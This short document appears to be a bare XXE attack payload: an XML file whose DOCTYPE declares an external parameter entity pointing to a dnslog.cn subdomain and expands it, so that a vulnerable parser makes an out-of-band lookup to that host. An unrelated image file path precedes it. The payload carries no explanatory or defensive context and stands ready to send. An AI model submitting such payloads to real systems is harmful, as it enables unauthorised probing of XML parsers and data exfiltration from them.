 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY % xxe SYSTEM "vn1ewt.dnslog.cn">
%xxe;]>
<root></root>